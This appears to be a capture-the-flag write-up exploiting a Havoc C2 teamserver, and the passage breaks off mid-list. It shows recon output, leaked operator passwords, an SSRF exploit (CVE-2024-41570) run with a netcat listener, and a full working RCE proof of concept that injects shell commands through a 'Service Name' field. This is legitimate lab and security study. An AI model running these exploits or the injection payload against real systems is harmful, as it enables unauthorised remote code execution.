
RECON
Port Scan
$ rustscan -a $target_ip --ulimit 2000 -r 1-65535 -- -A -sC -Pn

PORT     STATE SERVICE  REASON  VERSION
22/tcp   open  ssh      syn-ack OpenSSH 9.2p1 Debian 2+deb12u4 (protocol 2.0)
| ssh-hostkey:
|   256 7d:6b:ba:b6:25:48:77:ac:3a:a2:ef:ae:f5:1d:98:c4 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJuxaL9aCVxiQGLRxQPezW3dkgouskvb/BcBJR16VYjHElq7F8C2ByzUTNr0OMeiwft8X5vJaD9GBqoEul4D1QE=
|   256 be:f3:27:9e:c6:d6:29:27:7b:98:18:91:4e:97:25:99 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIA2oT7Hn4aUiSdg4vO9rJIbVSVKcOVKozd838ZStpwj8
443/tcp  open  ssl/http syn-ack nginx 1.22.1
| tls-alpn:
|   http/1.1
|   http/1.0
|_  http/0.9
|_http-title: 404 Not Found
|_http-server-header: nginx/1.22.1
| ssl-cert: Subject: commonName=127.0.0.1/stateOrProvinceName=Florida/countryName=US/streetAddress=/localityName=Orlando/postalCode=5637
| Subject Alternative Name: IP Address:127.0.0.1
| Issuer: commonName=127.0.0.1/stateOrProvinceName=Florida/countryName=US/streetAddress=/localityName=Orlando/postalCode=5637
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-09-04T20:17:57
| Not valid after:  2027-09-04T20:17:57
| MD5:   b804:b16f:5558:f273:56f7:14ca:df69:c894
| SHA-1: 743b:9846:fad4:95cd:fb23:04d9:32f9:4a08:3560:cad7
| -----BEGIN CERTIFICATE-----
| MIIDuzCCAqOgAwIBAgIRAOtuDSn/mV1cEdpWecKZhGgwDQYJKoZIhvcNAQELBQAw
| XzELMAkGA1UEBhMCVVMxEDAOBgNVBAgTB0Zsb3JpZGExEDAOBgNVBAcTB09ybGFu
| ZG8xCTAHBgNVBAkTADENMAsGA1UEERMENTYzNzESMBAGA1UEAxMJMTI3LjAuMC4x
| MB4XDTI0MDkwNDIwMTc1N1oXDTI3MDkwNDIwMTc1N1owXzELMAkGA1UEBhMCVVMx
| EDAOBgNVBAgTB0Zsb3JpZGExEDAOBgNVBAcTB09ybGFuZG8xCTAHBgNVBAkTADEN
| MAsGA1UEERMENTYzNzESMBAGA1UEAxMJMTI3LjAuMC4xMIIBIjANBgkqhkiG9w0B
| AQEFAAOCAQ8AMIIBCgKCAQEA6CVuzjDZtxzgVGqM0So5o/ZHclti7mn5Y46siKHk
| ZMWKxswRYGfnFQVFZznIEkPSvw995z6OfO0jRKtW4o8RHso2xfg8lXllYskEWn5+
| QD8drVAoKfXRcXHfTPwvcGAWUdYL+KXPSr5UIkjPzxGa0zyAI7vscuVIARYY18q5
| jYfpxR07kx/MGRF+aLUHcOAZQahmqAyOKWO9HzsmRXvijHP2IW+X7C5CNlSZhlax
| 0BxsJN3waLp1w9fUaucBt/iJV4OzRXcAm9c2inFy4mTOJSI3BIwQeHvoxyQfkK8g
| rVudKiSlc0i4pODan/SoyQU3payPPlhLI6/4gww0HZlC1wIDAQABo3IwcDAOBgNV
| HQ8BAf8EBAMCAqQwHQYDVR0lBBYwFAYIKwYBBQUHAwEGCCsGAQUFBwMCMA8GA1Ud
| EwEB/wQFMAMBAf8wHQYDVR0OBBYEFOqEq0kD0otMalFQeinI/0sJArg5MA8GA1Ud
| EQQIMAaHBH8AAAEwDQYJKoZIhvcNAQELBQADggEBALATl1X9bF9LNcWDuXkWYT43
| Dw8YubqVR1pdOVnA/OwI43dKlm61Ae1Mz1gPZfMsPmdMWItC156jTn6IpFGHWSRK
| p90/2lYDrpsbcvyJEqYaCZmwtySc9XoxC+QjiACqKGQekDVpaSR1NNE9y/j8PfHz
| x6x7ALBLjdMhGDDacVYeua0rp/vUVjGAIAH6EShjkj+LXjlc7s2zMRvDpR1MW8T9
| +ChaOyHpbVx2OT6j5/716uCegB36HXHOy6vB/njNKUKPG1wIoh1d9AAWz2Ozn6hn
| eOkoZokuvbxxmAqLjjcx8KqW2ymgaO5wnyFib4XrMIUWqUkRRngY1GDqM9XxTTs=
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
8000/tcp open  http     syn-ack nginx 1.22.1
|_http-title: Index of /
| http-methods:
|_  Supported Methods: GET HEAD POST
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: nginx/1.22.1
| http-ls: Volume /
| SIZE  TIME               FILENAME
| 1559  17-Dec-2024 11:31  disable_tls.patch
| 875   17-Dec-2024 11:34  havoc.yaotl
|_
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel- Open Ports:
- 22 (SSH): OpenSSH 9.2p1.
- 443 (HTTPS): nginx 1.22.1 running, but the certificate details seem to point to a local setup (127.0.0.1). There might be a proxying mechanism or a misconfigured service.
- 8000 (HTTP): nginx again, hosting a directory with two files:
disable_tls.patch: A patch file that might relate to modifying TLS settings. Analyzing this file might reveal vulnerabilities or sensitive configurations.havoc.yaotl: This file is related to the Havoc C2 framework, which is a modern command-and-control (C2) framework as for my lately personal favorite.
- HTTP Server:
- Both
443and8000return different content. Thehttp-lsplugin reveals a directory listing on8000.
- Both
Port 443
Visiting https://ip returns "404 NOT FOUND", but we uncover the X-Havoc: true header:
It strongly suggests that the server is running or linked to the Havoc C2 framework. Havoc typically uses custom HTTP headers to facilitate C2 communication or indicate the presence of its infrastructure.
Port 8000
Port 8000 hosts 2 files as we aforementioned:
We can download both for a detailed review.
disable_tls.patch
The disable_tls.patch file provides critical insights about the Havoc setup on this system:
Disable TLS for Websocket management port 40056, so I can prove that
sergej is not doing any work
Management port only allows local connections (we use ssh forwarding) so
this will not compromize our teamserver

diff --git a/client/src/Havoc/Connector.cc b/client/src/Havoc/Connector.cc
index abdf1b5..6be76fb 100644
--- a/client/src/Havoc/Connector.cc
+++ b/client/src/Havoc/Connector.cc
@@ -8,12 +8,11 @@ Connector::Connector( Util::ConnectionInfo* ConnectionInfo )
 {
     Teamserver   = ConnectionInfo;
     Socket       = new QWebSocket();
-    auto Server  = "wss://" + Teamserver->Host + ":" + this->Teamserver->Port + "/havoc/";
+    auto Server  = "ws://" + Teamserver->Host + ":" + this->Teamserver->Port + "/havoc/";
     auto SslConf = Socket->sslConfiguration();

     /* ignore annoying SSL errors */
     SslConf.setPeerVerifyMode( QSslSocket::VerifyNone );
-    Socket->setSslConfiguration( SslConf );
     Socket->ignoreSslErrors();

     QObject::connect( Socket, &QWebSocket::binaryMessageReceived, this, [&]( const QByteArray& Message )
diff --git a/teamserver/cmd/server/teamserver.go b/teamserver/cmd/server/teamserver.go
index 9d1c21f..59d350d 100644
--- a/teamserver/cmd/server/teamserver.go
+++ b/teamserver/cmd/server/teamserver.go
@@ -151,7 +151,7 @@ func (t *Teamserver) Start() {
                }

                // start the teamserver
-               if err = t.Server.Engine.RunTLS(Host+":"+Port, certPath, keyPath); err != nil {
+               if err = t.Server.Engine.Run(Host+":"+Port); err != nil {
                        logger.Error("Failed to start websocket: " + err.Error())
}- Disabling TLS for WebSocket Management Port (
40056):- Purpose: The patch changes the Havoc framework to use plain WebSocket (ws://) instead of secure WebSocket (wss://) on the management port
40056. - The patch author justified this by saying the management port only allows local connections (via SSH forwarding). However, this introduces a security risk:
- Without TLS, sensitive communication between the client and the server could be intercepted if misconfigured.
- Purpose: The patch changes the Havoc framework to use plain WebSocket (ws://) instead of secure WebSocket (wss://) on the management port
- Modified Files:
client/src/Havoc/Connector.cc:- The
wss://URL is changed tows://, and SSL configuration is disabled (Socket->setSslConfiguration()is removed).
- The
teamserver/cmd/server/teamserver.go:- The Havoc server previously required TLS certificates (
certPathandkeyPath) to run. This is replaced with a plain connection (t.Server.Engine.Run()).
- The Havoc server previously required TLS certificates (
- Teamserver Port:
- The Havoc teamserver is likely running on port 40056.
- This port might now accept WebSocket connections over plain HTTP.
That says, if the management port is exposed, we could directly interact with the teamserver without needing to handle TLS.
havoc.yaotl
The .yaotl files are profiles used in Havoc C2 to initialize configuration, if you are familiar with it. And havoc.yaotl is the default profile for the target server, which in this case confirms several critical details about the Havoc C2 configuration:
Teamserver {
    Host = "127.0.0.1"
    Port = 40056

    Build {
        Compiler64 = "data/x86_64-w64-mingw32-cross/bin/x86_64-w64-mingw32-gcc"
        Compiler86 = "data/i686-w64-mingw32-cross/bin/i686-w64-mingw32-gcc"
        Nasm = "/usr/bin/nasm"
    }
}

Operators {
    user "ilya" {
        Password = "CobaltStr1keSuckz!"
    }

    user "sergej" {
        Password = "1w4nt2sw1tch2h4rdh4tc2"
    }
}

Demon {
    Sleep = 2
    Jitter = 15

    TrustXForwardedFor = false

    Injection {
        Spawn64 = "C:\\Windows\\System32\\notepad.exe"
        Spawn32 = "C:\\Windows\\SysWOW64\\notepad.exe"
    }
}

Listeners {
    Http {
        Name = "Demon Listener"
        Hosts = [
            "backfire.htb"
        ]
        HostBind = "127.0.0.1"
        PortBind = 8443
        PortConn = 8443
        HostRotation = "round-robin"
        Secure = true
    }
}- Teamserver Configuration:
- Host:
127.0.0.1 - Port:
40056 - The teamserver is explicitly bound to localhost (
127.0.0.1) and only accessible from the local network or via SSH port forwarding.
- Host:
- Operator Accounts:
- Two operators (
ilyaandsergej) are configured with their passwords:ilya:CobaltStr1keSuckz!sergej:1w4nt2sw1tch2h4rdh4tc2
- These credentials could be used to authenticate if we manage to interact with the Havoc teamserver.
- Two operators (
- Demon Configuration:
- Sleep and Jitter:
- Sleep:
2 seconds(time between callbacks from agents). - Jitter:
15%(randomization to avoid detection).
- Sleep:
- Injection Settings:
- Spawns
notepad.exeas the default process for process injection on both x64 and x86 systems.
- Spawns
- Sleep and Jitter:
- Listener Configuration:
- Listener Name:
Demon Listener - Hosts:
- Listens on domain name
backfire.htb.
- Listens on domain name
- Host Bind and Ports:
- Bound to
127.0.0.1and listening on port 8443 (HTTPS). - The use of
Secure = trueindicates this listener requires HTTPS for callback connections.
- Bound to
- Listener Name:
- Compilation Tools:
- Cross-compilation tools are specified for generating payloads (These are default Havoc settings):
- GCC for x64:
x86_64-w64-mingw32-gcc. - GCC for x86:
i686-w64-mingw32-gcc. - NASM for assembly-level operations:
/usr/bin/nasm.
- GCC for x64:
- Cross-compilation tools are specified for generating payloads (These are default Havoc settings):
ILYA
Not much information surfaced during recon, but port 443 seems to be our gateway to the internal Havoc C2 server, offering a potential entry point for interaction.
Havoc C2 Server
The Havoc C2 server is served on port 40056 at localhost, internally, that means we cannot interact with it from outside, even we have the credentials of login users.
We can perform a dummy test to explain the idea:
$ nmap -p 40056 $target_ip -Pn

Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-18 18:23 PST
Nmap scan report for backfire.htb (10.129.167.247)
Host is up (0.22s latency).

PORT     STATE  SERVICE
40056/tcp closed https-alt

Nmap done: 1 IP address (1 host up) scanned in 0.24 seconds
The Nmap results show that port 40056 (https-alt) is closed, which aligns with the configuration in the havoc.yaotl file, where the listener is bound to 127.0.0.1. This means that it is only accessible locally on the target machine and not exposed externally.
- To interact with the listener, we need to create a local tunnel using SSH port forwarding.
- Once forwarded, we can interact with the listener locally at
127.0.0.1:40056from our machine.
Using a format for example:
ssh -L 40056:127.0.0.1:40056 [email protected]Then we may be able to using havoc client to login the C2 server.
We can depict the network as follow:
###############################
#      The Victim Network     #
# ########################### #
# #    The Victim Machine   # #
# ########################### #
###############################
              |
              |
          HTTPS C2
              |
              v
###############################
#  https://backfire.htb:443   #
# ########################### #
# #      Expendable         # #
# #      Redirectors        # #
# ########################### #
###############################
              |
              |
          SSH Tunnel
              |
              |
###############################
#    Localhost port 40056     #
# ########################### #
#              |              #
#        Havoc C2 Server      #
#              ↑              #
#            Login            #
#              |              #
#          Operators          #
###############################
CVE-2024-41570 | Havoc-C2-SSRF
This vulnerability involves spoofing demon agent registrations and check-ins to open a TCP socket on the teamserver, enabling attackers to read and write data. This can leak origin IPs of teamservers and potentially much more, depending on the findings we choose to leverage.
For a detailed code review of the PoC, refer to the author's blog post, which dives into exploiting the vulnerability by navigating through vulnerable function branches.
The proof of concept (PoC) demonstrates how an attacker can:
- Register a fake agent with the teamserver by crafting a specific POST request that mimics a legitimate agent's registration process.
- Open a socket to a target IP and port through the teamserver using the
COMMAND_SOCKEToperation, effectively creating a tunnel for communication. - Write data to the established socket, allowing interaction with services accessible from the teamserver's network.
- Read responses from the socket by retrieving queued jobs from the teamserver, completing the communication loop.
Constructing the PoC requires meticulous effort, but fortunately, we can rely on the author's script for reference.
$ python exploit.py

usage: exploit.py [-h] -t TARGET -i IP -p PORT [-A USER_AGENT] [-H HOSTNAME] [-u USERNAME] [-d DOMAIN_NAME]
                  [-n PROCESS_NAME] [-ip INTERNAL_IP]
exploit.py: error: the following arguments are required: -t/--target, -i/--ip, -p/--port
Therefore, we can first start up a TCP listener with Netcat:
$ rlwrap nc -lnvp 4444
[listening]
Pair the requested parameters for the POC:

python exploit.py -i $tun0_ip -p 4444 -t "https://$target_ip:443" -ip 127.0.0.1Run it:
And we have a response from the server:

If we set up an HTTP listener instead of TCP:

We are able to retrieve HTML content from http://$tun0_ip:80 (where we start the listener), via the read_socket function in the PoC designed by the author:
Proving this works because it's the server IP answering us, and the response matches the request data from the original POC:
request_data = b"GET /vulnerable HTTP/1.1\r\nHost: www.example.com\r\nConnection: close\r\n\r\n"If we modify /vulnerable to an existing file hosted on our HTTP server, its content will be revealed by the read_socket function in the POC.
Additionally, we can interact with the internal Havoc server on port 40056. By replacing the request_data in ssrf.py (renamed for clarity) to target the Havoc C2 endpoint at 127.0.0.1:40056/havoc, the payload will look like this:
request_data = b"GET /havoc HTTP/1.1\r\nHost: 127.0.0.1:40056\r\nConnection: close\r\n\r\n"We then send the crafted request to 127.0.0.1:40056 through SSRF and observe the traffic forwarding. Using the following command to trigger SSRF for each test:
$ python ssrf.py -i 127.0.0.1 -p 40056 -t "https://backfire.htb:443" -ip 127.0.0.1

[***] Trying to register agent...
[***] Success!
[***] Trying to open socket on the teamserver...
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
HTTP/1.1 301 Moved Permanently
Content-Type: text/html; charset=utf-8
Location: /havoc/
Date: Sun, 19 Jan 2025 14:00:58 GMT
Content-Length: 42
Connection: close

<a href="/havoc/">Moved Permanently</a>.
The server responds, and the read_socket function reveals the response, confirming the existence of the internal endpoint 127.0.0.1:40056/havoc.
RCE | Havoc_auth_rce
The Include Security Team has released proof-of-concepts (PoCs) for remote code execution (RCE) vulnerabilities targeting open-source C2 servers, as detailed in their blog post. Among these, a PoC specifically for Havoc can be found in their repository. This PoC requires initial credentials to perform internal operations, which we conveniently retrieved from the havoc.yaotl file exposed on port 8000.
POC
The RCE PoC for Havoc C2 locates in this link:
import hashlib
import json
import ssl
from websocket import create_connection # pip install websocket-client

HOSTNAME = "192.168.167.129"
PORT = 40056
USER = "Neo"
PASSWORD = "password1234"

ws = create_connection(f"wss://{HOSTNAME}:{PORT}/havoc/",
                       sslopt={"cert_reqs": ssl.CERT_NONE, "check_hostname": False})

# Authenticate to teamserver
payload = {"Body": {"Info": {"Password": hashlib.sha3_256(PASSWORD.encode()).hexdigest(), "User": USER}, "SubEvent": 3}, "Head": {"Event": 1, "OneTime": "", "Time": "18:40:17", "User": USER}}
ws.send(json.dumps(payload))
print(json.loads(ws.recv()))

# Create a listener to build demon agent for
payload = {"Body":{"Info":{"Headers":"","HostBind":"0.0.0.0","HostHeader":"","HostRotation":"round-robin","Hosts":"0.0.0.0","Name":"abc","PortBind":"443","PortConn":"443","Protocol":"Https","Proxy Enabled":"false","Secure":"true","Status":"online","Uris":"","UserAgent":"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36"},"SubEvent":1},"Head":{"Event":2,"OneTime":"","Time":"08:39:18","User": USER}}
ws.send(json.dumps(payload))

# Create a psuedo shell with RCE loop
while True:
    cmd = input("$ ")
    injection = """ \\\\\\\" -mbla; """ + cmd + """ 1>&2 && false #"""

    # Command injection in demon compilation command
    payload = {"Body": {"Info": {"AgentType": "Demon", "Arch": "x64", "Config": "{\n    \"Amsi/Etw Patch\": \"None\",\n    \"Indirect Syscall\": false,\n    \"Injection\": {\n        \"Alloc\": \"Native/Syscall\",\n        \"Execute\": \"Native/Syscall\",\n        \"Spawn32\": \"C:\\\\Windows\\\\SysWOW64\\\\notepad.exe\",\n        \"Spawn64\": \"C:\\\\Windows\\\\System32\\\\notepad.exe\"\n    },\n    \"Jitter\": \"0\",\n    \"Proxy Loading\": \"None (LdrLoadDll)\",\n    \"Service Name\":\"" + injection + "\",\n    \"Sleep\": \"2\",\n    \"Sleep Jmp Gadget\": \"None\",\n    \"Sleep Technique\": \"WaitForSingleObjectEx\",\n    \"Stack Duplication\": false\n}\n", "Format": "Windows Service Exe", "Listener": "abc"}, "SubEvent": 2}, "Head": {
        "Event": 5, "OneTime": "true", "Time": "18:39:04", "User": USER}}
    ws.send(json.dumps(payload))
    while True:
        bla = ws.recv()
        if b"compile output" in bla:
            bla2 = json.loads(bla)
            # print(bla2)
            out = bla2["Body"]["Info"]["Message"].split("\n")
            # print(out)

            for line in out[1:]:
                print(line)
            break

ws.close()
The script is designed with 3 major interactions:
- Authenticate to a Havoc C2 teamserver with user creds.
- Create a listener for the demon agent
- Establish a pseudo-shell for command injection and remote code execution (RCE).
Step 1 | Authenticate
The first part of the PoC establishes WebSocket communication with the server:
ws = create_connection(f"wss://{HOSTNAME}:{PORT}/havoc/",
                       sslopt={"cert_reqs": ssl.CERT_NONE, "check_hostname": False})
The PoC uses the wss:// protocol, indicating a secure WebSocket connection. However, insights from the disable_tls.patch file reveal a different scenario:
...

     Teamserver   = ConnectionInfo;
     Socket       = new QWebSocket();
-    auto Server  = "wss://" + Teamserver->Host + ":" + this->Teamserver->Port + "/havoc/";
+    auto Server  = "ws://" + Teamserver->Host + ":" + this->Teamserver->Port + "/havoc/";

...
This shows the server switched from wss:// to ws://, disabling TLS for WebSocket traffic. The rationale behind this modification is detailed in the patch:
Disable TLS for Websocket management port 40056, so I can prove that
sergej is not doing any work
Management port only allows local connections (we use ssh forwarding) so
this will not compromize our teamserver
It suggests that disabling encryption was a decision to audit plaintext WebSocket traffic and identify inactive operators. This could very well be a revenge story of sergej, who was possibly banned from the C2 server!
Step 2 | Creating a Listener
The payload is crafted to configure a listener for demon agents, which functions similarly to the beacon feature in CobaltStrike. This setup enables the teamserver to handle connections from deployed agents:
payload = {
    "Body": {
        "Info": {
            "Headers": "",
            "HostBind": "0.0.0.0",
            ...
        },
        "SubEvent": 1
    },
    "Head": {"Event": 2, "OneTime": "", "Time": "08:39:18", "User": USER}
}

ws.send(json.dumps(payload))
Here, the USER variable specifies the operator's username, which is critical for associating the configuration with the respective operator's account. This step ensures the listener is correctly tied to the initiating user.
Step 3 | Pseudo-Shell Loop
User-provided input (cmd) is taken as part of the pseudo-shell, concatenated with specific format of injections:
while True:
    cmd = input("$ ")
    injection = """ \\\\\\\" -mbla; """ + cmd + """ 1>&2 && false #"""
Specifically, it injects the user command into the "Service Name" field of the demon agent configuration, which is actually how the POC works:
payload = {
    "Body": {
        "Info": {
            ...
            "Config": "{...Service Name: \"" + injection + "\",...}",
            ...
        },
        "SubEvent": 2
    },
    "Head": {"Event": 5, "OneTime": "true", "Time": "18:39:04", "User": USER}
}

ws.send(json.dumps(payload))
At the end, The Receive Loop continuously reads responses from the server until it receives the "compile output":
while True:
    bla = ws.recv()

    if b"compile output" in bla:
        bla2 = json.loads(bla)
        out = bla2["Body"]["Info"]["Message"].split("\n")

        for line in out[1:]:
            print(line)
        break
Utopia
The leaked havoc.yaotl file reveals that the Havoc C2 server operates internally on port 40056 at 127.0.0.1. Since 127.0.0.1 refers to the target's localhost, direct external access to this service is not possible. To interact with it, we need a way to forward or tunnel the internal port to our working environment.
For instance, if we had direct access to the target's localhost, we could execute:
python havoc_rce.py --hostname 127.0.0.1 --port 40056 --user 'sergej' --password 'password1w4nt2sw1tch2h4rdh4tc21234'

# Or
python havoc_rce.py --hostname 127.0.0.1 --port 40056 --user 'ilya' --password 'CobaltStr1keSuckz!'
However, without direct localhost access, we need to employ port forwarding. Since the discovered credentials are not valid for SSH access, leveraging the SSRF primitive discussed earlier becomes essential. This allows us to send WebSocket-based requests ,without needing to handle TLS, to the internal Havoc C2 server and complete the exploit.
Exploit | SSRF + RCE
Overview
This section, as well as the PoC for CVE-2024-41570, delves into concepts of Binary Exploitation. While not in a deep level, a fundamental grasp of binex knowledge will be needed to better understand the following custom PoC.
From the earlier SSRF tests, we confirmed that we can interact with the Havoc C2 server using the following command:
python ssrf.py -i 127.0.0.1 -p 40056 -t "https://backfire.htb:443" -ip 127.0.0.1To exploit this vulnerability and achieve RCE, we combine the two PoCs into a unified approach. Here's what needs to be clarified before constructing the new PoC:
- Protocol Misconfiguration Enables Exploitation: The switch from
wss://tows://is critical for this attack. It removes encryption, allowing us to exploit CVE-2024-41570 to send unencrypted payloads. Normally, Havoc C2 servers use self-signed certificates, making such exploitation unlikely without this misstep——aptly called a Backfire—ironically compromises the server when an attempt to ban the "inside man" for security ends up exposing the entire setup. - Socket Operation Commands as ORW Equivalent: The PoC for CVE-2024-41570 employs socket operation commands like Open, Read, and Write, based on the WebSocket protocol. This mirrors the ORW (Open-Read-Write) concept used in binary exploitation, which I introduced in this post, but substitutes C library functions with WebSocket protocol primitives. For example,
open_socketmimicsopen, andwrite_socketmirrorswrite. - RCE Script Adaptation: The RCE PoC relies on the
WebSocketPython library for interactions, but it lacks compatibility with the pre-defined protocol in CVE-2024-41570. We'll adapt it by replacing the WebSocket library logic with functions likeopen_socket,write_socket, andread_socket, while also integrating helpers likeencryptanddecryptfrom the original SSRF PoC. - Payload Transmission with Encapsulation: Our payloads must conform to the protocol defined by
write_socket. We'll build WebSocket frames to encapsulate the payloads, observing thepost_datastructure fromwrite_socketto ensure compatibility. - Valid Credentials for Exploitation: During testing, only the credentials for the user
ilyasucceeded. Usersergejappears to have been blacklisted or banned from the C2 server. - Interpreting Results with Boolean Feedback: Due to potential corruption, the
read_socketfunction no longer decrypts and displays meaningful results in our exploitation. However, it can still be used as a feedback mechanism. A successful RCE attempt will trigger a 200 HTTP status code, serving as a Boolean indicator of success.
read_socket & write_socket
To fully grasp the mechanics of CVE-2024-41570, we must delve into the read_socket and write_socket functions (mainly the write one), which facilitate communication with the teamserver through a predefined socket protocol. While the open_socket function initializes the connection (used only once), our focus is on how write_socket sends payloads. A deeper breakdown of their roles and implementation can be found in the author's insightful blog post.
write_socket | Sending Data
This is our main focus. The write_socket function prepares and sends an encrypted command and payload to the teamserver, ensuring it adheres to the required protocol format.
def write_socket(socket_id, data):
    # COMMAND_SOCKET / 2540
    command = b"\x00\x00\x09\xec"
    request_id = b"\x00\x00\x00\x08"

    # SOCKET_COMMAND_READ / 11
    subcommand = b"\x00\x00\x00\x11"
    sub_request_id = b"\x00\x00\x00\xa1"

    # SOCKET_TYPE_CLIENT / 3
    socket_type = b"\x00\x00\x00\x03"
    success = b"\x00\x00\x00\x01"

    data_length = int_to_bytes(len(data))

    package = subcommand+socket_id+socket_type+success+data_length+data
    package_size = int_to_bytes(len(package) + 4)

    header_data = command + request_id + encrypt(AES_Key, AES_IV, package_size + package)

    size = 12 + len(header_data)
    size_bytes = size.to_bytes(4, 'big')
    agent_header = size_bytes + magic + agent_id
    post_data = agent_header + header_data

    print("[***] Trying to write to the socket")
    r = requests.post(teamserver_listener_url, data=post_data, headers=headers, verify=False)
    if r.status_code == 200:
        print("[***] Success!")
    else:
print(f"[!!!] Failed to write data to the socket - {r.status_code} {r.text}")- Command and Metadata Definition:
command: Identifies this as a socket write operation (COMMAND_SOCKET / 2540).subcommand: Specifies the type of socket operation (SOCKET_COMMAND_READ / 11).socket_type: Denotes that the socket is a client (SOCKET_TYPE_CLIENT / 3).
- Data Packaging:
- The actual
datato be sent is appended to the protocol metadata. data_length: Encodes the length of thedatato ensure the server knows how much to process.
- The actual
- Encryption:
- The entire package (metadata + data) is encrypted using the
encrypt()function with a predefined AES key (AES_Key) and initialization vector (AES_IV).
- The entire package (metadata + data) is encrypted using the
- Header Construction:
header_data: Combines command, request ID, and encrypted payload.agent_header: Includes the total size of the data, a unique identifier (magic), and the agent ID.
- Sending the Request:
- The complete payload (
post_data) is sent to the teamserver via an HTTP POST request using therequestslibrary.
- The complete payload (
read_socket | Retrieving Data
While not critical, understanding read_socket still rounds out the full picture of the PoC. This function sends a polling request to the teamserver, retrieving responses or updates. The results, which are encrypted by the server, are then decrypted locally to reveal their content.
def read_socket(socket_id):
    # COMMAND_GET_JOB / 1
    command = b"\x00\x00\x00\x01"
    request_id = b"\x00\x00\x00\x09"

    header_data = command + request_id

    size = 12 + len(header_data)
    size_bytes = size.to_bytes(4, 'big')
    agent_header = size_bytes + magic + agent_id
    data = agent_header + header_data


    print("[***] Trying to poll teamserver for socket output...")
    r = requests.post(teamserver_listener_url, data=data, headers=headers, verify=False)
    if r.status_code == 200:
        print("[***] Read socket output successfully!")
    else:
        print(f"[!!!] Failed to read socket output - {r.status_code} {r.text}")
        return ""


    command_id = int.from_bytes(r.content[0:4], "little")
    request_id = int.from_bytes(r.content[4:8], "little")
    package_size = int.from_bytes(r.content[8:12], "little")
    enc_package = r.content[12:]

return decrypt(AES_Key, AES_IV, enc_package)[12:]- Command Definition:
command: Identifies this as a job polling operation (COMMAND_GET_JOB / 1).request_id: A unique identifier for this specific request.
- Data Packaging:
header_data: Contains thecommandandrequest_idto tell the teamserver what operation is being requested.
- Header Construction:
agent_header: Includes the size of the data, the unique identifier (magic), and the agent ID.- Combines with
header_datato form the full request payload (data).
- Sending the Request:
- Sends an HTTP POST request to the teamserver to poll for output or updates.
- Expected Response:
- The server's response is expected to contain encrypted data.
- This data can be decrypted using the
decrypt()function to retrieve the plaintext result.
Command Identifiers
Command identifiers are integral to the protocol, serving as unique markers for various operations the teamserver can handle. They are essentially constants, often defined in .h files (for C/C++) or as declared constants (for Go programs) - The Havoc framework is written in C/C++ and Go which we can find its source code on Github. These identifiers are key to constructing valid requests when interacting with the teamserver.
Here are notable identifiers used in the PoC, presented in decimal form (but they appear in memory as hexadecimal bytes, for example SOCKET_COMMAND_OPEN / 0x10):
COMMAND_GET_JOB / 1- Represents a request to poll for a job or response from the server.
- Used in the
read_socketfunction. - Purpose: Tells the server to return any pending output, such as the result of a previously sent command.
COMMAND_SOCKET / 2540- Represents a general socket operation command.
- Used in
write_socketandopen_socketfunctions. - Purpose: Informs the server that this request relates to socket communication (e.g., writing data to the socket or opening a new socket).
SOCKET_COMMAND_OPEN / 16- Represents a subcommand within a
COMMAND_SOCKETrequest. - Used in
open_socket. - Purpose: Specifies that the operation is to open a new socket.
- Represents a subcommand within a
SOCKET_COMMAND_READ / 11- Represents a subcommand for reading from a socket.
- Used in
